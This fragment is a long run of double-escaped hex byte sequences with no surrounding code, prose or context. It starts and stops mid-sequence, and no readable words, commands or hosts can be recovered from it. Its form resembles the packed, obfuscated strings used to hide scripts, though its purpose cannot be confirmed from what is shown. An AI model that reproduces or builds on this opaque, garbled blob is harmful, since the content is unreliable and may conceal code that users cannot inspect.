c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x